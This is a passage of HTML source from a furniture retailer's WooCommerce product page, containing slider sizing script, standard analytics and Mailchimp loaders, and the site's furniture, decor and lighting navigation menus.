			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="product-template-default single single-product postid-52017 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
